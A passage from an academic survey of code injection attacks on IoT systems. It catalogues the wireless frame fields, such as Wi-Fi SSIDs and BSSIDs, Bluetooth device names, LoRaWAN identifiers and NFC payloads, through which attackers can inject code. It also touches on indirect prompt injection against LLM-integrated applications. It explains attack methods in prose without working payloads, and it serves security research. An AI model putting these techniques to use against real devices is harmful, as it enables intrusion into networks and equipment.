Format string attacks exploit security flaws that may appear in diverse software programs [84,85,86]. These attacks occur when an attacker is capable of injecting format string input into a program that is prone to such attacks. A format string is essentially a sequence of characters that defines the structure and formatting of the data when it is printed or displayed on a computer screen. An attacker can exploit the format string input by tampering with its content in such a way as to extract confidential information from a program’s memory or execute arbitrary code. The attacker can employ special format string conversion specifiers, such as %n, %s, %x, or %p, to access memory locations and overwrite data in those locations. The ramifications of a successful format string attack can be significant since an attacker can potentially seize control of a vulnerable system and execute malicious code. The subsequent represent different types of format string attacks:

- Information disclosure attacks exploit format string vulnerabilities to extract sensitive information from a program’s memory. By inserting specific format string conversion specifiers, attackers can extract data from memory addresses adjacent to the memory address holding the intended input. This can reveal system configurations, passwords, or user data [84,85,86].
- Denial of Service attacks: These attacks occur when an attacker sends input containing format string conversion specifiers that cause the program to crash or halt. This can be done using the %n specifier to write data to an invalid memory location, causing the program to fail [86].
- Arbitrary code execution attacks: Attackers leverage format string vulnerabilities to execute arbitrary code on a vulnerable system. Using format string conversion specifiers to write specific values to a target address, attackers can execute code loaded into that address, effectively taking control of the system. This type is considered the most severe and dangerous form of format string attacks [84,85,86].

### 2.10. Object Injection Attacks

Object injection attacks exploit a security vulnerability in web applications using serialization, which converts data structures or objects into a storable or transmittable format [87,88,89,90]. In object injection, an adversary can manipulate the serialization process to inject malicious objects that can be executed on the application server hosted on a particular IoT device, potentially resulting in complete system compromise. The vulnerability arises because serialization does not capture only the state of an object but also the object’s class and associated methods. Object injection can occur in the following forms:

- Deserialization vulnerabilities: This type of object injection occurs when an attacker modifies the serialized data to include malicious objects that can be executed during deserialization. This attack was carried out against Joomla, Drupal, and WordPress [87,88,89].
- Prototype pollution vulnerabilities: This kind of object injection occurs when a malicious actor alters an object’s prototype to introduce arbitrary properties to global object prototypes. Consequently, these newly added properties may be inherited by objects created by users [88,90].
- Expression Language (EL) injection: This type occurs when an attacker injects arbitrary code or expressions into an application’s data processing expressions. This vulnerability typically affects web applications using expression languages like JavaServer Pages (JSP) Expression Language or AngularJS expressions, amongst others [88].

### 2.11. Firmware Code Injection Attacks

Firmware is the low-level, foundational software that is responsible for controlling the hardware of a device. It is typically stored in non-volatile memory, such as flash memory or Read-only memory (ROM) and is critical in ensuring a device functions correctly. However, due to the vast number and variety of IoT devices, firmware can sometimes be overlooked in the development process, leading to security vulnerabilities. Firmware code injection is an attack vector that exploits these vulnerabilities by inserting malicious code into a device’s firmware [91,92,93,94]. The attacks can take several forms, from injecting a backdoor into the original firmware or modifying the bootloader to execute malicious scripts during the booting phase.

Additionally, the attacker can enable unsecured protocols in the firmware to purposefully make it vulnerable. Moreover, the attack can modify/add scripts inside the firmware that can be adjusted to be vulnerable to other types of code injection attacks, such as SQL injection and XSS. Once the injected code is executed, the attacker gains unauthorized access to the device and its functions. This can lead to various consequences, ranging from data theft and device malfunction to more sophisticated attacks, such as using the compromised device as a part of a botnet or launching Distributed Denial of Service (DDoS) attacks.

There are several methods that attackers can use to inject malicious code into IoT devices’ firmware:

- Direct physical access: If an attacker has direct access to a device, they can use hardware debugging tools or manipulate the firmware update process to inject the malicious code directly into the firmware [91,92,93,94].
- Remote exploitation: In some cases, attackers can exploit vulnerabilities in a device’s firmware update mechanism or communication protocols to remotely inject malicious code. This is often achieved by reverse engineering the device’s firmware and analyzing it for weaknesses [91,92,93,94].
- Supply chain attacks: Compromising the firmware at the manufacturing stage, before the device reaches the end user, is another way for attackers to inject malicious code. This is particularly concerning, as it is difficult to detect and can affect many devices simultaneously [94].
- Downloading firmware from the manufacturer’s website: Attackers can also compromise the firmware by tampering with the files available for download on the manufacturer’s website. After downloading the firmware, the attacker might reverse engineer the firmware and injects a malicious code inside it before flashing the updated malicious version back to the device [94].

### 2.12. Log Poisoning Attacks

Log poisoning is an injection technique in which an attacker injects a code inside a log file [95,96,97,98,99]. This attack takes advantage of log misconfigurations, causing the injected code to be executed, leading to evading detection and performing malicious activities on the target system. Log files are important for system administrators and security professionals as they contain valuable information about system events, user activities, and potential security issues.

The following are the types of logs that can be targeted for log poisoning attacks:

- Web server logs: Web server logs record information about client requests, server responses, and errors that may occur while processing requests. The attacker can inject malicious code in HTTP requests or manipulate URL parameters with code. Examples include Apache access, Nginx access, and IIS logs [95,96,97].
- Application logs: These logs are generated by web applications, mobile apps, or desktop software. The attack happens when an attacker injects malicious code into user input fields, manipulating log entries generated by the application [95].
- System logs: These types of logs provide information about the events occurring within an operating system, its services, and its components. Examples include Linux Syslog and Windows Event Logs [97].
- Authentication logs: Authentication logs track user authentication events, such as successful logins, failed login attempts, and account lockouts. The attack involves injecting malicious code in usernames or password fields. Examples include SSH logs in Linux-based operating systems and Windows Event Logs for logon events [96].
- Mail server logs: Mail server logs store information about email transactions, including sent and received messages, errors, and other relevant events. The attack occurs when the attacker injects malicious code into email headers or bodies. Examples include logs from Postfix, Sendmail, and Exim mail transfer agents [98].
- Database logs: These logs record events related to database operations, such as executed queries, data modifications, and errors. An attacker can inject malicious SQL code in queries, exploiting vulnerabilities in log parsing tools or log management systems. Examples include logs from MySQL, PostgreSQL, Oracle, and SQL Server [95,99].

### 2.13. Hibernate Query Language Injection Attacks

HQL is used with an Object-Relational Mapping (ORM) system that connects class definitions within source code to associated SQL tables [100,101]. HQL is a language akin to SQL, but it works with persistent objects rather than directly interacting with tables and columns. Like other languages, HQL can be exploited through injection attacks, where an attacker manipulates the HQL query to execute harmful SQL statements.

### 2.14. Indirect Prompt Injection Attacks

The indirect prompt injection is an attack that exploits a vulnerability that enables an attacker to inject malicious code into an application by manipulating the prompts or messages displayed to the user [102]. This type of injection occurs when an application prompts a user for input, and the attacker uses that prompt to inject malicious code into the application.

A recent study [103] addressed this type of injection attack on Application-Integrated Large Language Models (LLMs). The authors mentioned that integrating LLMs such as ChatGPT [104] with other applications might make them susceptible to untrusted data ingestion where malicious prompts have been placed. The authors demonstrated how such injections could be used to deliver targeted payloads. Their technique might allow attackers to gain control of LLMs by crossing crucial security boundaries with a single search query.

Log poisoning, HQL injection, and indirect prompt injection are relatively new injection attacks introduced recently in the cybersecurity community. Not much work has addressed these attacks yet in academia.

## 3. Technology-Specific Wireless Frames’ Fields Vulnerable to Code Injection Attacks

The reliance of the IoT on wireless technologies is essential, as it enables the seamless interconnection of billions of smart devices that collect, transmit, and analyze data in real time. Wireless technologies provide the foundation for IoT systems, allowing devices to communicate and exchange information over large distances without physical connections. This flexibility in communication is essential for IoT’s widespread adoption and the realization of its full potential across various industries, including smart homes, healthcare, agriculture, transportation, etc. Wireless technologies such as Wi-Fi, Thread, Zigbee, LoRaWAN, and Bluetooth, amongst others, cater to the diverse requirements of IoT applications, offering solutions with different data transmission rates, coverage, and energy efficiency. [105,106,107].

In wireless communications, frames represent the fundamental units of data transmission utilized to facilitate communication and exchange of information between wireless devices. These frames are transmitted through wireless media, mostly air, adhering to specific protocols and standards dictating the frame format and structure. Wireless frames’ precise format and structure vary across wireless technologies, such as Wi-Fi, Thread, Bluetooth, and cellular. The general structure of a frame is common among wireless technologies; a frame consists of a sequence of bits that encapsulate both the payload, the actual data being transmitted, and the control information embedded in the header fields of the frames. Header fields are crucial in wireless technology as they significantly impact communication. These fields, included in most technologies’ data, control, and management frames, contain vital information that ensures seamless and efficient communication between wireless devices [108,109]. They act as a compass, guiding the frames to their intended destination while managing the data flow and reducing transmission errors. By providing essential metadata, such as source and destination addresses, error detection codes, and frame sequence numbers, header fields enable proper routing and error correction. Additionally, they facilitate network congestion control, quality of service management, and security measures, ultimately leading to improved network performance, reduced latency, and enhanced user experience.

The sizes of header fields are typically limited by the requirements of wireless technologies and the physical constraints of the transmission medium. The limitations in the sizes of header fields arise from the need for efficiency and optimization in wireless communication. Generally, header fields are kept short to minimize overhead, which refers to the extra data transmitted alongside the actual payload or user data. A larger header would consume more bandwidth, reducing data throughput and increasing latency, negatively impacting network performance and user experience. Furthermore, resources such as power, spectrum, and processing capabilities are often constrained in IoT, making maintaining a lean and efficient communication protocol essential. Consequently, standardizing bodies aim to balance providing necessary information for effective communication and minimizing the header size to optimize resource utilization. By keeping header fields concise, wireless technology can maintain high-speed data transmission, reduce energy consumption, and maintain overall network efficiency, which are crucial aspects of a well-functioning communication network.

One of the most significant security challenges associated with wireless technologies used in IoT applications is the threat of code injection attacks which can be conducted through header fields and/or the payload of management frames of some wireless technologies. The code injection attacks target the header fields/payloads that support either character strings or Hexadecimal formats. Code injection attacks can be performed by either an attacker who has the credentials of a network or an outsider. The former can perform a code injection attack even if a frame or part of it is secured, as the attacker can encrypt and decrypt frames. On the other hand, for an outsider, only unsecured frames or the unsecured parts of a secured frame are vulnerable to such attacks. It is worth mentioning that some management frames are unsecured for many wireless technologies, such as the beacon frames of Wi-Fi technology, even with the Protected Management Frames (PMF). The PMF only secures some management frames, such as disassociation, de-authentication, and robust action frames. Therefore, lower layers of most wireless technologies have some/or all of their management frames unsecured and exposed to both types of attackers. In this section, we will concentrate on the header fields/payloads vulnerable to both kinds of attackers while highlighting some header fields/payloads vulnerable to code injection attacks by an attacker who only has the network’s credentials. It is important to emphasize that the code injection attacks outlined in Section 2 can be executed on IoT devices in the wireless domain. Nevertheless, the specific nature of the injection depends on the vulnerabilities present within the IoT wireless interface itself; the running applications that handle the wirelessly transmitted data; the driver installed on the device; or the firmware of the wireless device.

A code injection attack can be performed over a wireless channel in two methodologies depending on the format of the targeted vulnerable header fields/payloads as discussed below:

1. Header fields/payloads with character strings format

Code injection attacks can be performed through the header fields/payloads with character strings format due to a vulnerable interface of a victim’s device wireless scanner/application. Wireless scanners/applications can run on any device with a wireless network interface card, such as IoT devices, personal computers, laptops, tablets, smart devices, etc. Practically, a vulnerable wireless scanner looks for available in-range wireless nodes. An attacker can use a fake node name in the form of a malicious code that, once scanned by a victim’s scanner the malicious code gets executed in the vulnerable scanner device leading to potential harm. For example, an attacker can inject a code that redirects a victim to another website. In sequence, the victim gets exposed to attack vectors that could be executed on their machine. However, the attacker would need to make a malicious code as tiny as possible to fit inside a header field or the payload of a wireless frame. To overcome the limited space obstacle, the attacker could use URL-shortening services offered by third parties such as TinyURL [110] or Bitly [111]. These third parties’ websites change a lengthy URL to a shorter one. The resulting URL contains alphanumeric characters.

We make a full demonstration of this attack and its ramifications, as a case study of code injection attacks on the header fields of wireless technologies, in Section 4.

2. Header fields/payloads with Hexadecimal format

Code injection attacks can be performed through a header field/payload of a management frame with a hexadecimal format, which can be changed continually by an attacker without affecting the functionality of a wireless network. To inject and exfiltrate a malicious code in such a header field/payload, the attacker must change its content each time a frame is transmitted. The victim machine must simultaneously run a backdoor that scans the changing field’s content and concatenates them into a unified unit for later execution. The content may consist of assembly instructions, also called a shellcode, encoded in a hexadecimal format. Upon the reception and assembly by the backdoor, these instructions are executed as a separate process by the victim’s device CPU. This method effectively evades antivirus detection and can potentially cause significant damage.

Mohammadbagher demonstrated in [112] the applicability and effectiveness of this approach by employing the Basic Service Set Identifier (BSSID) header field, described later in this section, of Wi-Fi technology to inject malicious code into a target’s device and execute the code. He also discussed in [112] the potential security implications of this approach.

We will now identify and discuss the header fields and the payloads that are vulnerable to code injection attacks in different wireless technologies and briefly describe the technologies. We also summarize the header fields and the payloads with their associated technologies in Table 1.

### 3.1. Wi-Fi Technology (IEEE802.11 Standard)

Wi-Fi Technology is the de facto wireless local area network (WLAN). It is based on the IEEE 802.11 standard [29]. IEEE 802.11 has several amendments which determine the speed, range, and other characteristics of the wireless network. IEEE 802.11ah, a.k.a. Wi-Fi HaLow, is an amendment of the standard introduced in 2016, designed for IoT devices and applications. It operates in the sub-GHz frequency bands, excluding those of the TV White Space. All above-mentioned amendments of Wi-Fi are vulnerable to code injection attacks through the following header fields:

- Service Set Identifier (SSID)

The SSID header field is a mandatory field in Wi-Fi management frames that identifies the name of the wireless network. When a wireless device, defined as an STA in the standard, wants to connect to a Wi-Fi network, it either performs a passive scan or an active scan. In the former, an STA listens for beacon frames transmitted by access points (APs). A beacon frame is periodically broadcasted to advertise the presence of a network and contains information about the AP, including the SSID and other network parameters. By listening to these beacons, an STA can discover available networks. If an STA does not find a suitable AP using passive scanning or wants to speed up the discovery process, it can perform active scanning. In the latter process, the STA sends out a probe request frame, which can either contain a specific SSID in case the STA is searching for a particular network or be a broadcast request if the STA is searching for any available networks. Each access point that receives the probe request frame replies with a probe response frame; the latter also contains the SSID, allowing the STA to discover available networks. The SSID is a case-sensitive string of up to 32 characters that can be set by a network administrator/home user or left as the default value set by the manufacturer. The SSID can contain letters, numbers, and other special characters encoded using the Unicode Transformation Format—8-bit (UTF-8) standard. According to IEEE 802.11 standard, there are no defined restrictions on what UTF-8 characters can be used within an SSID. Any Wi-Fi device with a wireless network card can transmit any desired SSID over any designated channel. This can be done by using special tools running on Linux-based operating systems or the Windows operating system. The SSID injection attack occurs when an attacker launches a Wi-Fi network with malicious code in the SSID header field.

All the above discussion is also valid for IEEE802.11ah. However, in addition to the beacon frame, there is another special beacon frame called Sub 1 GHz (S1G) Beacon in this amendment. The latter has an additional SSID called Compressed SSID. It indicates a 32-bit Cyclic Redundancy Check (CRC) calculated over the SSID. Knowing the SSID from the original beacon frames, a wireless device, defined as an S1G STA in this amendment, can determine whether the received S1G Beacon belongs to the same network. The Compressed SSID field is present in the S1G Beacon frame if the Compressed SSID Present subfield of the Frame Control field of the same frame is 1; hence its presence is optional. The Compressed SSID is mentioned within this context to highlight that it is not vulnerable to code injection attacks as SSID since the former is a binary result of the CRC operation performed on the latter.

As previously mentioned, we fully demonstrate several code injection attacks and their consequences using the SSID field of Wi-Fi in Section 4. We chose this field specifically because many well-known manufacturers of wireless devices were exposed to such attacks. For example, researchers have encountered many devices vulnerable to SSID code injection attacks, like Cisco/Linksys WAP200, Cisco/Linksys WET200, SonicWALL TZ210, and Aruba WLC620. Also, the Wi-Fi Pineapple mk5 was found vulnerable to this attack before being patched by the manufacturer in version 2 and successive versions [113].

- Basic Service Set Identifier (BSSID)

The BSSID header field is a unique identifier that identifies an individual AP in a Wi-Fi network used by STAs to connect to the correct AP. The BSSID header field contains 48 bits which represent the Media Access Control (MAC) address of the AP. The first 24 bits of the BSSID represent the manufacturer’s unique identifier (OUI), and the remaining 24 bits are assigned by the manufacturer. The BSSID is included in a header field of Wi-Fi management frames, such as beacon and probe response frames. When an STA receives a beacon frame, it uses the BSSID to identify the AP and determine whether to connect to the network.

### 3.2. Bluetooth Technology

Bluetooth is a wireless technology that enables data transfer between wireless devices over short distances. Currently, the Bluetooth Special Interest Group (SIG) undertakes responsibility for the specification’s ongoing development and all matters related to this technology. Bluetooth operates in the 2.4 GHz frequency band and has evolved through various iterations documented as Bluetooth Core Specifications. Each new release of Bluetooth brings improvements in performance, range, power efficiency, and security. They are classified into many types: Bluetooth Basic Rate (BR), Bluetooth Enhanced Data Rate (EDR), and Bluetooth Low Energy (BLE). BLE was mainly introduced in June 2010 to serve IoT applications [114] efficiently. Bluetooth is deemed vulnerable to code injection attacks through the following fields:

- Device Name

Device Name is a user-friendly, human-readable name that identifies and distinguishes Bluetooth devices during discovery. The Device Name helps users recognize their desired device when searching for available Bluetooth devices in the vicinity. Bluetooth devices provide their device names during the discovery process. Once the device names are retrieved, they are displayed in the list of nearby devices, helping users identify and select the desired device to connect. The possible size of the Device Name can be up to 248 bytes, according to the Bluetooth Core Specification [7]. It includes the null-termination character used to indicate the end of the string. In practice, most device names are shorter than the maximum allowed length for better readability and ease of use. The Device Name is encoded using the UTF-8 standard.

### 3.3. Low-Rate Wireless Networks (IEEE802.15.4 Standard)

IEEE 802.15.4 is a low-power, low-cost, low-data-rate wireless communication standard [115] designed initially for low-rate applications, such as those found within home automation, industrial, medical, and agriculture domains. Due to its features mentioned above and application domains, it strongly paved the way for IoT applications providing a flexible framework for various network topologies. IEEE 802.15.4 operates in several frequency bands, including the 868 MHz band in Europe, the 915 MHz band in North America, and the 2.4 GHz band globally. Several well-known wireless technologies, including Zigbee and Thread, have built upon the foundation established by the IEEE802.15.4 standard, extending its applicability and impact within the wireless communication domain. IEEE 802.15.4 standard is vulnerable to code injection attacks through the following header fields:

- Personal Area Network Identifier (PAN ID)

The PAN ID is a 16-bit field written in hexadecimal format. It serves as a unique identifier for the personal area network and enables the efficient organization and management of communication among devices. Each personal area network must have a unique PAN ID to prevent interference and ensure proper communication between wireless devices within the network. It is assigned by the PAN coordinator when the network is established and is used consistently by all devices in the network.

The PAN coordinator periodically transmits beacon frames to announce the presence of the personal area network. These beacon frames contain the PAN ID, network address, channel, and other critical information required for devices to discover and join the network. By broadcasting beacon frames, the PAN coordinator enables new devices to find and request to join the network, facilitating the network’s growth and maintenance.

### 3.4. Zigbee Technology

Zigbee is a prevalent wireless technology tailored for low-data-rate, low-power applications in the IoT domain, encompassing home automation, industrial automation, and smart energy management. This technology is based on the IEEE802.15.4 standard, which defines its lower two layers, while the rest of the layers are defined in the Zigbee Specifications [8] maintained by the Connectivity Standards Alliance. Zigbee operates in the same frequency bands of IEEE802.15.4 standard, catering to regional requirements and regulations. Employing a mesh networking topology, Zigbee ensures robust and reliable communication among devices. Its support for self-healing networks, low latency, and energy-efficient design makes Zigbee an ideal choice for diverse IoT implementations demanding scalability and resilience.

All versions of Zigbee are potentially susceptible to code injection attacks through the following specific header fields:

- Personal Area Network Identifier (PAN ID)

As the PAN ID is ratified by the IEEE 802.15.4 standard, the information delineated previously in Section 3.3 is equally applicable within this context.

- Extended Personal Area Network Identifier (EPID)

In addition to the PAN ID of the IEEE 802.11 standard, Zigbee Specifications also introduce an extended PAN ID. This ID is a 64-bit globally unique identifier that distinguishes one Zigbee network from another overlapping in a given area. This extended identifier serves as a supplementary layer of differentiation to the 16-bit PAN ID, which may not be sufficient to provide unique identification in dense network environments. The larger size of the EPID would give the attacker more flexibility in injecting code within this header field than the PAN ID field.

- UserDescriptor

The UserDescriptor is an optional attribute within the Zigbee Device Object (ZDO) of the Zigbee application layer that contains a human-readable description of the device. It is designed to give users or administrators an easily understandable name or label for the device, making it easier to identify within a Zigbee network. The maximum length of the User Descriptor is 16 ASCII characters, which allows for a concise yet meaningful description of the device.

The User_Desc_set command frame is initiated by a local device intending to configure the user descriptor of a remote device. This command should be transmitted unicast, either directly to the remote device or to an alternative device possessing the discovery information about the remote device. The UserDescriptor is a header field within the User_Desc_set command frame. A code injection attack can occur on the recipient device of this frame through this field.

### 3.5. Thread Technology

Thread is a low-power, wireless IoT technology designed for secure and reliable communication in home automation and other connected device applications. Based on the IEEE 802.15.4 standard, Thread operates in the 2.4 GHz frequency band and employs IPv6 addressing, facilitating seamless integration with IP-based networks. With its mesh networking capabilities, self-healing properties, and robust security features, Thread offers a scalable and resilient solution for device-to-device communication in IoT ecosystems.

Thread is deemed vulnerable to code injection attacks through the following:

- Personal Area Network Identifier (PAN ID)

As the PAN ID is ratified by the IEEE 802.15.4 standard, the information delineated previously in Section 3.3 is equally applicable within this context.

- Extended Personal Area Network Identifier (XPANID)

Like Zigbee technology, Thread also uses an extended Personal Area Network Identifier to identify a Thread network globally. XPANID is an integral part of the Active Operational Dataset, a collection of parameter values currently used by Thread devices to participate within a given Thread network. In addition to the XPANID, the latter contains essential network configuration parameters such as Active Timestamp, Channel, Channel Mask, Network Name, Mesh-Local Prefix, Network Key, PAN ID, PSKc, and Security Policy.

- Network Name

The Network Name in Thread technology is a human-readable identifier with a maximum length of 16 bytes. It is usually represented as a string of characters. It is worth mentioning that Network Name is not a part of the IEEE 802.15.4 standard and is defined in the Thread’s higher layers. The Network Name is assigned during the initial network setup and configuration. The Network Name also appears in the Mesh Link Establishment (MLE) Discovery Response messages sent by members of the Thread network. Typically, it is defined by the network programmer using a software tool or programming interface provided by the Thread device manufacturer or a third-party vendor. The chosen Network Name should be unique and descriptive, facilitating easy identification and management of the network. Network Name is also an integral part of the Active Operational Dataset.

### 3.6. Low Range Wide Area Network (LoRaWAN)

LoRaWAN is a wireless network designed specifically for IoT applications. LoRaWAN targets IoT requirements such as mobility, end-to-end security, bi-directional communication, and localization services. It enables efficient and scalable communication between end devices and gateways connecting to a centralized network server. LoRaWAN is based on the ITU-T Y.4480 standard [116]. It operates in the ISM frequency bands, 868 MHz in Europe, 915 MHz in North America, and 2.4 GHz worldwide. It achieves data rates between 0.3 kbps and 27 kbps. LoRaWAN is well-suited for a diverse range of applications of smart cities. The protocol’s inherent benefits, including extended coverage, low energy consumption, and cost-effectiveness, make it a compelling choice for various IoT deployments.

LoRaWAN is deemed vulnerable to code injection attacks through the following fields:

- DevEUI

The DevEUI is an end-device identifier in the IEEE EUI64 address space that distinctively identifies end-devices globally. It is 64 bits in length and written in hexadecimal format. During the activation process of an end device with a network server using the Over-The-Air Activation (OTAA) procedure, DevEUI is sent by an end device as a header field inside a Join-request message to the server to join the designated network. The join-request message is not encrypted. A code injection attack can occur on the server through this field.

- JoinEUI

The DevEUI is a globally unique application ID within the IEEE EUI64 address space, which explicitly identifies the Join Server capable of aiding in the joining procedure and the derivation of session keys. It is 64 bits in length and written in hexadecimal format. Like the DevEUI header field, it is sent by an end device as a header field in the join-request message. Likewise, a code injection attack can occur on the server through this field. So, a malicious code could be injected in the DevEUI and JoinEUI header fields concatenated together to increase the size so the malicious code will have a better occupation. In turn, the backdoor running on the targeted server may have less time to concatenate the contents of the fields from the successive join-request messages sent by an attacker.

- Home_NetID

The home_NetID header field in the join-accept message sent by a server to an end-device during the OTAA procedure consists of a 24 bits unique network identifier number written in hexadecimal format. It corresponds to the end device’s home network. A code injection attack can occur on the end device through this field. The join-accept message is also not encrypted.

### 3.7. Z-Wave Technology

Z-Wave is a wireless standard for home automation, security, and energy management applications [117]. Based on the ITU-T G.9959 standard [118], Z-Wave operates in sub-GHz frequency bands, typically the 868.42 MHz frequency band in Europe and the 908.42 MHz frequency band in the United States of America. This low-power, low-latency solution enables reliable device-to-device communication through mesh networking topology, enhancing network coverage and performance. Z-Wave’s resilient connections and routing capabilities suit various smart home implementations.

Z-Wave can also be prone to code injection attacks through the following field:

- HomeID

HomeID in Z-Wave technology serves as a unique identifier for a Z-Wave network, ensuring proper network isolation and security; all nodes in a network have the same HomeID. It consists of a unique 32 bits combination written in hexadecimal format. It is included in the header fields of the transmitted MAC frames of the ITU-T G.9959 standard. A Z-Wave network comprises a domain master responsible for managing and coordinating all nodes sharing the same HomeID. This domain master is a node with enhanced management capabilities, allowing it to establish, control, and maintain the nodes connected to its domain. Nodes obtain the Home ID from the domain master upon joining the network and are paired in a process known as the inclusion process. The latter is outside the scope of the ITU-T G.9959 standard, and thus it is a vendor-specific process. Most vendors denote the domain master as a controller device and the nodes as slave devices, as mentioned in [119].

### 3.8. Body Area Networks (IEEE 802.15.6)

The IEEE 802.15.6 standard [120], a.k.a. Body Area Networks, is a wireless standard for short-distance, wireless communication occurring in close proximity to, or within, a biological organism (not exclusively human). It operates in the ISM frequency bands, in addition to those authorized by relevant national medical and regulatory authorities. The standard supports ultra-low power consumption, quality of service (QoS), and data transfer rates of up to 10 Mbps while concurrently adhering to stringent non-interference guidelines where necessary. Factors considered within this standard include the impact of portable antennas on individuals (e.g., female, male, heavy, skinny, etc.); radiation patterns are tailored to reduce the specific absorption rate (SAR) within an organism, and also the alterations in characteristics due to the user’s movements.

IEEE 802.15.6 standard can also be prone to code injection attacks through the following field:

- BAN ID

The BAN ID is an abbreviated 8-bit address field written in hexadecimal format. It serves as a unique identifier for the body area network to prevent interference and ensure proper communication between devices within the network. The BAN ID is assigned by the hub when the network is established and is used consistently by all devices in the network. The BAN ID is in the MAC header fields of all frames transmitted or received by the hub, including beacon frames.

- Sender Address field of the beacon frame

The Sender Address field contains the EUI-48 address of a hub managing a body area network. Hence, the Sender Address field contains 48 bits, making it a better choice for a code injection attacker than the BAN ID because of its large size compared to the BAN ID. Beacons are transmitted in a repetitive time interval announcing the start of a superframe. The wireless nodes continuously monitor beacon frames, as these frames streamline network management, including the power management and the coordination of medium access for nodes within the BAN, while also enabling clock synchronization.

### 3.9. Short-Range Optical Wireless Communications (IEEE 802.15.7)

The IEEE 802.15.7 standard [121], a.k.a. Short-Range Optical Wireless Communications (OWC), is a high-speed, short-range optical wireless standard that operates within the visible light spectrum, specifically within the 190 nm to 10,000 nm wavelength range. It offers data transmission rates adequate for facilitating multimedia services, including audio and video applications, while addressing the optical link’s mobility, compatibility with diverse lighting infrastructures, and potential disturbances from noise and ambient light interference. The protocol accommodates optical communication systems employing light-emitting sources as transmitters and digital cameras equipped with lenses and image sensors as receivers. Moreover, the standard complies with all relevant ocular safety regulations. A typical application of IEEE 802.15.7 is IoT connectivity, mitigating radio frequency spectrum congestion.

IEEE 802.15.7 can also be prone to code injection attacks through the following field:

- Optical Wireless Personal Area Network Identifier (OWPAN ID)

Each identical optical wireless personal area network has an identifier that enables communication between wireless devices within the network by means of short addresses. OWPAN ID field is two octets in length and written in hexadecimal format. When establishing an optical wireless personal area network, the OWPAN coordinator chooses an OWPAN ID not presently utilized by any other network within its coverage area. Since it is still possible for the operating space of two OWPANs with the same OWPAN identifier to overlap, a procedure exists in the standard to detect and resolve this situation. Once the OWPAN identifier is chosen, the coordinator announces its presence on the established network to other wireless devices by transmitting beacon frames that contain the OWPAN ID. This allows the other wireless devices to discover and join its network.

### 3.10. WirelessHART

WirelessHART is a robust, reliable wireless communication technology for industrial IoT applications. Based on the HART (Highway Addressable Remote Transducer) Protocol, WirelessHART operates in the 2.4 GHz ISM frequency band and complies with the IEC 62,591 standard [122]. Utilizing a time-synchronized, self-healing, and self-organizing mesh network topology, it offers secure, real-time communication, and seamless integration with existing HART-enabled devices, addressing the requirements of diverse industrial environments.

WirelessHART is deemed vulnerable to code injection attacks through the following field:

- Gateway HART tag

A gateway facilitates data transmissions between wireless field devices and host applications connected to an Ethernet or other established plant communication networks. A gateway of a WirelessHART network is responsible for overseeing its wireless field network. It is assigned a Gateway HART Tag, which is a human-readable field that consists of 32 characters. To avert devices from attempting to connect to incorrect networks, every wireless field network within a facility must possess a distinct Network ID. Network ID is a 16-bit unique identifier written in decimal format. According to the standard, to attain a certain security level, a choice has to be made between employing a shared join key for all wireless devices within a specific field network or assigning distinct join keys to each field device for identification and authentication purposes. However, the Gateway HART tag and the Network ID associated with the network managed by the Gateway remain not encrypted. The Gateway HART Tag field can be used to inject malicious code since it is a human-readable field, while the Network ID cannot be used for this purpose as its presentation is in decimal format.

### 3.11. Radio Frequency Identification (RFID)

RFID technology is a wireless technology that facilitates automatic identification and tracking of objects. The application of this technology involves the use of radio waves to detect and read electronic tags attached to physical items such as products, vehicles, and goods. It has been utilized in recent years to serve IoT applications. Data exchange occurs between an RFID tag attached to an object, and an RFID reader, used to identify and track the tagged object. RFID operates in the 125–134 kHz low-frequency band, the 13.56 MHz high-frequency band, and the 860–960 MHz ultra-high-frequency band. RFID technology conforms to multiple standards, including ISO/IEC 14443 [123], ISO/IEC 15693 [124], and ISO/IEC 18000 [125], and others.

Code injection can take place in the following RFID field:

- Payload

An RFID Tag, a.k.a a transponder, is a small electronic device used for wireless identification and tracking of objects. It consists of two primary components: an integrated circuit (IC) or microchip and an antenna. The IC stores human-readable information about the tagged object, such as a unique identification number, product details, or other data. The antenna is responsible for the transmission and reception of radio signals to exchange data between the RFID tag and an RFID reader. When an RFID reader scans an RFID tag, it anticipates receiving data in a predetermined format. An attacker may create malicious code on an RFID tag that targets specific components, such as databases, web interfaces, etc. [126]. It is worth noting that an RFID tag typically stores 128 bits of data, but those with larger storage capacities can hold more bits of data depending on the manufacturers of the RFID tags.

### 3.12. Near Field Communication (NFC)

NFC is a very short-range wireless technology that comprises a suite of communication protocols. It facilitates data exchange between two wireless devices within proximity of each other, typically around 4 cm or less. Like other proximity card technologies, such as RFID, NFC relies on inductive coupling between antennas on NFC-enabled devices, allowing communication in one or both directions and providing a low data rate connection with a simple setup. Advanced wireless communication protocols are then employed for data exchange based on applications such as mobile payments, access control, and smart posters. NFC operates at a frequency of 13.56 MHz within the global ISM frequency band. NFC is based on the ISO/IEC 18092 [127], ISO/IEC 14443 [123], IEEE 802.2 [128], JIS X6319-4 [129], and other standards maintained and updated by the NFC Forum [130].

The following fields can be employed by attackers to perform a code injection attack.

- Payload Type field

NFC is based on the NFC Data Exchange Format (NDEF), a binary format structured in messages containing several records. Each record has a header and a payload. Each data exchange between NFC devices generally consists of only one message. An NDEF record comprises a type of name format (TNF), payload type, payload identifier, and the payload. The Payload Type field can contain character strings representing NFC-specific type, MIME media type, or custom type identifier associated with the payload. Its length is specified by another header field denoted by the technology as the Type Length field. The latter consists of 8 bits; thus, the Payload Type field can contain up to 32 characters. The malicious code can be injected through this header field. It is worth mentioning that even an absolute URL can be inserted in this field when the TNF field value is 3, without the need for any malicious code scripting. This URL can direct the victim to a malicious website where further attacks can be performed.

- Payload

The payload of an NDEF record is also code injectable. The payload’s size is variable, with a maximum value of 232–1 bytes. Records can also be concatenated together in a message to make longer payloads, making the size even larger. The capabilities of NFC devices and tags define a message’s maximum number of records.

NFC code injection attacks have been reported in the literature and can be found in [131,132].

### 3.13. Other Wireless Technologies

